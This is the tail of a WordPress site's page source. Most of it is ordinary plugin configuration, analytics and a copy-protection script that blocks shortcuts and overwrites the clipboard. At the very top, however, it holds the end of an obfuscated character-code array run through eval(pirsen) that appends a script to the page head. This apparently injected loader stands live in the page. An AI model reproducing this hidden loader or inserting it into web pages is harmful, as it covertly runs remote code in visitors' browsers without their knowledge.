,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<script id="burst-js-extra">var burst={"cookie_retention_days":"30","beacon_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};</script>
<script id="ajax-test-js-extra">var the_ajax_script={"ajaxurl":"https:\/\/mongize.com\/wp-admin\/admin-ajax.php"};</script>
<script id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};</script>
<script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"201008840990","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/mongize.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};</script>
<script id="toc-front-js-extra">var tocplus={"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/cj8455f/8f6c6.js'></script>
<!--[if IE]><script src="//mongize.com/wp-content/cache/wpfc-minified/km5pru10/8f6c7.js" id="astra-flexibility-js"></script><![endif]-->
<!--[if IE]><script id="astra-flexibility-js-after">flexibility(document.documentElement);</script><![endif]-->
<script src='//mongize.com/wp-content/cache/wpfc-minified/m8d1pd3q/8f6c6.js'></script>
<script>(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "rtr29hbx66");</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>function stopPrntScr(){
var inpFld=document.createElement("input");
inpFld.setAttribute("value", "Access Denied");
inpFld.setAttribute("width", "0");
inpFld.style.height="0px";
inpFld.style.width="0px";
inpFld.style.border="0px";
document.body.appendChild(inpFld);
inpFld.select();
document.execCommand ("copy");
inpFld.remove(inpFld);
}
(function ($){
'use strict';
$(function (){
let all=$('*').not('script, meta, link, style, noscript, title'),
tooltip=$('#ays_tooltip'),
tooltipClass="mouse";
if(tooltipClass=="mouse"||tooltipClass=="mouse_first_pos"){
$(document).on('mousemove', function (e){
let cordinate_x=e.pageX;
let cordinate_y=e.pageY;
let windowWidth=$(window).width();
if(cordinate_y < tooltip.outerHeight()){
tooltip.css({'top': (cordinate_y + 10) + 'px'});
}else{
tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
}
if(cordinate_x > (windowWidth - tooltip.outerWidth())){
tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
}else{
tooltip.css({'left': (cordinate_x + 5) + 'px'});
}});
}else{
tooltip.addClass(tooltipClass);
}
$(window).on('keyup', function (e){
let keyCode=e.keyCode ? e.keyCode:e.which;
if(keyCode==44){
stopPrntScr();
show_tooltip(1);
audio_play();
}});
$(document).on('contextmenu', function (e){
let target=$(event.target);
let t=e||window.event;
let n=t.target||t.srcElement;
if(!target.is("")&&(!target.is("")&&!target.is("img"))&&(!target.is("")&&!target.is("a")&&n.parentElement.nodeName!=="A")){
if(n.nodeName!=="A"){
show_tooltip(1);
audio_play();
}
return false;
}});
$(document).on('dragstart', function (){
let target=$(event.target);
if(!target.is("")){
show_tooltip(1);
audio_play();
return false;
}});
$(window).on('keydown', function (event){
var sccp_selObj=window.getSelection();
var check_selectors=true;
if(!sccp_selObj.rangeCount < 1){
var sccp_selRange=sccp_selObj.getRangeAt(0);
var sccp_selection_selector=sccp_selRange.startContainer.parentElement;
check_selectors = !$(sccp_selection_selector).is("");
}
if(check_selectors){
var isOpera=(BrowserDetect.browser==="Opera");
var isFirefox=(BrowserDetect.browser==='Firefox');
var isSafari=(BrowserDetect.browser==='Safari');
var isIE=(BrowserDetect.browser==='Explorer');
var isChrome=(BrowserDetect.browser==='Chrome');
var isMozilla=(BrowserDetect.browser==='Mozilla');
if(BrowserDetect.OS==='Windows'){
if(isChrome){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===68 ||
event.keyCode===67))){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===75 ||
event.keyCode===69)) ||
event.keyCode===118 ||
(event.keyCode===112&&event.shiftKey) ||
(event.keyCode===115&&event.shiftKey) ||
(event.keyCode===118&&event.shiftKey) ||
(event.keyCode===120&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===88 ||
event.keyCode===69))){
show_tooltip(1);
audio_play();
return false;
}}
if(isIE){
if((event.keyCode===123&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isMozilla){
if((event.ctrlKey&&event.keyCode===73) ||
(event.altKey&&event.keyCode===68)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Linux'){
if(isChrome){
if((
(event.ctrlKey&&event.shiftKey) &&
(event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67
)
) ||
(event.ctrlKey&&event.keyCode===85)
){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===75||event.keyCode===69))||event.keyCode===118||event.keyCode===116||(event.keyCode===112&&event.shiftKey)||(event.keyCode===115&&event.shiftKey)||(event.keyCode===118&&event.shiftKey)||(event.keyCode===120&&event.shiftKey)||(event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===88||event.keyCode===69))||(event.ctrlKey&&event.keyCode===85)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===65&&event.ctrlKey){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Mac'){
if(isChrome||isSafari||isOpera||isFirefox){
if(event.metaKey&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===69 ||
event.keyCode===75)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===67&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123){
show_tooltip();
audio_play();
return false;
}}
}});
function disableSelection(e){
if(typeof e.onselectstart!=="undefined")
e.onselectstart=function (){
show_tooltip();
audio_play();
return false
};
else if(typeof e.style.MozUserSelect!=="undefined")
e.style.MozUserSelect="none";
else e.onmousedown=function (){
show_tooltip();
audio_play();
return false
};
e.style.cursor="default"
}
var msg_count=1;
function show_tooltip(mess){
if(mess&&msg_count==1){
if(tooltipClass=='mouse_first_pos'){
if($('#ays_tooltip2').length > 0){
$('#ays_tooltip2').remove();
}
var tooltip2=tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
$('#ays_tooltip2').addClass('ays_tooltip_class');
tooltip2.css({'display': 'table'});
$('#ays_tooltip').fadeOut();
setTimeout(function (){
tooltip2.remove();
}, 1000);
}else{
tooltip.css({'display': 'table'});
setTimeout(function (){
$('#ays_tooltip').fadeOut(500);
}, 1000);
}}
}
function audio_play(audio){
if(audio){
var audio=document.getElementById("sccp_public_audio");
if(audio){
audio.currentTime=0;
audio.play();
}}
}});
})(jQuery);
var copyrightText='';
var copyrightIncludeUrl='';
var copyrightWord='';
function copyToClipboard(text){
var textarea=document.createElement("textarea");
textarea.textContent=text;
textarea.style.position="fixed";
document.body.appendChild(textarea);
textarea.select();
try {
return document.execCommand ("cut");
} catch (ex){
console.warn("Copy to clipboard failed.", ex);
return false;
} finally {
document.body.removeChild(textarea);
}}
function htmlDecode(input){
var doc=new DOMParser().parseFromString(input, "text/html");
return doc.documentElement.textContent;
}
var BrowserDetect={
init: function (){
this.browser=this.searchString(this.dataBrowser)||"An unknown browser";
this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";
this.OS=this.searchString(this.dataOS)||"an unknown OS";
},
searchString: function (data){
for (var i=0; i < data.length; i++){
var dataString=data[i].string;
var dataProp=data[i].prop;
this.versionSearchString=data[i].versionSearch||data[i].identity;
if(dataString){
if(dataString.indexOf(data[i].subString)!==-1) return data[i].identity;
}else if(dataProp) return data[i].identity;
}},
searchVersion: function (dataString){
var index=dataString.indexOf(this.versionSearchString);
if(index===-1) return;
return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
},
dataBrowser: [{
string: navigator.userAgent,
subString: "Chrome",
identity: "Chrome"
}, {
string: navigator.userAgent,
subString: "OmniWeb",
versionSearch: "OmniWeb/",
identity: "OmniWeb"
}, {
string: navigator.vendor,
subString: "Apple",
identity: "Safari",
versionSearch: "Version"
}, {
prop: window.opera,
identity: "Opera",
versionSearch: "Version"
}, {
string: navigator.vendor,
subString: "iCab",
identity: "iCab"
}, {
string: navigator.vendor,
subString: "KDE",
identity: "Konqueror"
}, {
string: navigator.userAgent,
subString: "Firefox",
identity: "Firefox"
}, {
string: navigator.vendor,
subString: "Camino",
identity: "Camino"
}, {
string: navigator.userAgent,
subString: "Netscape",
identity: "Netscape"
}, {
string: navigator.userAgent,
subString: "MSIE",
identity: "Explorer",
versionSearch: "MSIE"
}, {
string: navigator.userAgent,
subString: "Gecko",
identity: "Mozilla",
versionSearch: "rv"
}, {
string: navigator.userAgent,
subString: "Mozilla",
identity: "Netscape",
versionSearch: "Mozilla"
}],
dataOS: [{
string: navigator.platform,
subString: "Win",
identity: "Windows"
}, {
string: navigator.platform,
subString: "Mac",
identity: "Mac"
}, {
string: navigator.userAgent,
subString: "iPhone",
identity: "iPhone/iPod"
}, {
string: navigator.platform,
subString: "Linux",
identity: "Linux"
}]
};
BrowserDetect.init();</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/6j915kus/8f6je.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'rtl' ] });</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/7aj4dcgd/8f6c6.js'></script>
<script id="site-reviews-js-before">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://mongize.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";</script>
<script defer src='//mongize.com/wp-content/cache/wpfc-minified/8licy514/8f6c6.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);});</script>
<script>(function (){
document.addEventListener("DOMContentLoaded", function (e){
if(document.hasOwnProperty("visibilityState")&&document.visibilityState==="prerender"){
return;
}
if(navigator.webdriver||/bot|crawler|spider|crawling/i.test(navigator.userAgent)){
return;
}
const params=location.search.slice(1).split('&').reduce((acc, s)=> {
const [k, v]=s.split('=')
return Object.assign(acc, {[k]: v})
}, {})
const url="https://mongize.com/wp-json/apvc/track_view"
const body={
utm_source: params.utm_source,
utm_medium: params.utm_medium,
utm_campaign: params.utm_campaign,
utm_term: params.utm_term,
utm_content: params.utm_content,
...{"rawData":{"type":"singular","singular_id":8395,"author_id":0,"page":1},"signature":"b6d42f35be051b9ee22ba51af91e5439"}}
const xhr=new XMLHttpRequest()
xhr.open("POST", url, true)
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
xhr.send(JSON.stringify(body))
})
})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.731 seconds, on December 2, 2025 @ 6:33 am -->